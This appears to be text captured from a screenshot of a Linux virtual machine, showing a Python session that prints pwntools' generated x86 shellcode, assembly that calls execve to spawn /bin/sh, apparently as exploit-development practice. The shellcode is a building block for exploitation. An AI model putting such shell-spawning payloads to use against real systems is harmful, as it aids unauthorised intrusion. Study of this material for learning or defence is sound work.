 deepin - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
python3
print(shellcraft.sh())
/* execve(path='/bin///sh', argv=['sh'], envp=0) */
/* push b'/bin///sh\x00' */
push 0x68
push 0x732f2f2f
push 0x6e69622f
mov ebx, esp
/* push argument array ['sh\x00'] */
/* push 'sh\x00\x00' */
push 0x1010101
xor dword ptr [esp], 0x1016972
xor ecx, ecx
push ecx /* null terminate */
push 4
pop ecx
add ecx, esp
push ecx /* 'sh\x00' */
mov ecx, esp
xor edx, edx
/* call execve() */
push SYS_execve /* 0xb */
pop eax
int 0x80
英
17:14